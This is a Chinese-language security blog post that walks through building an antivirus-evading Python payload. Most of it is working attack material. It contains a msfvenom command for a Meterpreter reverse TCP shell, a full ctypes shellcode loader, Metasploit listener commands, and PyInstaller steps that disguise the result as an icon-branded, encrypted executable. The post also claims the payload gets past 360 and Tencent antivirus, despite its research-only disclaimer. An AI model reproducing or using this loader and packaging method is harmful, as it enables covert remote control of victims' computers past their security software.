红队和蓝队在对抗中最热门的话题就是免杀,今天基于这个话题我们聊一下如何实现最新的免杀攻略,目前全网各种姿势的免杀绕过令人瞠目结舌,而当今很热门的编程语言Python,又是如何进行免杀操作的,今天我们一起来复现一下最新的免杀绕过手段。
本文仅供研究和学习,坚决反对一切危害网络安全的行为,同时为了保障网络安全,还希望各位兄弟们能够和我们一起为反网络犯罪助力。
一、通过Msfvenom生成基于Python的Shellcode
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.122.128 LPORT=5555 -f python -o 33.txt
桌面找到生成的TXT文件夹,打开替换关键词。

全部替换,下一步将下面的代码放到Shellcode中去。
import ctypes
#(kali生成payload存放位置)
shellcode = bytearray(shellcode)
# 设置VirtualAlloc返回类型为ctypes.c_uint64
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
# 申请内存
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))
# 放入shellcode
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(
ctypes.c_uint64(ptr),
buf,
ctypes.c_int(len(shellcode))
)
# 创建一个线程从shellcode防止位置首地址开始执行
handle = ctypes.windll.kernel32.CreateThread(
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.c_uint64(ptr),
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.pointer(ctypes.c_int(0))
)
# 等待上面创建的线程运行完
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))测试一下能否正常上线。
use exploit/multi/handler
set payload windows/x64/meterpreter_reverse_tcp
set LHOST 192.168.5.81
set LPORT 5555
exploit -j将Python代码复制到目标主机,执行文件,如下:成功获得回话。

EXE文件打包
很多目标主机并没有Python环境,所以我们需要将文件打包成EXE文件,执行如下命令
pyinstaller -Fw -i tomcat.ico --key=Codekirin biao.py释:-F 打包为单文件 -w 不显示窗口 -i ico图标文件 –key 加密字节码的密钥 等待打包完成。打包好后的可执行程序在dist目录中

点击程序后,成功上线。
免杀测试
360云查杀

腾讯电脑管家

混淆ShellCode
先用CS或者Msf生产Python shellcode,然后把Shellcode进行BS64位
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END

![[Android 分享] 小黄鸟HttpCanary抓包 5个版本 都是解锁版 + 证书安装教程。-白帽子黑客在线学习与交流社区民间安全](http://www.4x45.com/wp-content/uploads/2023/08/image-27-278x300.png)










暂无评论内容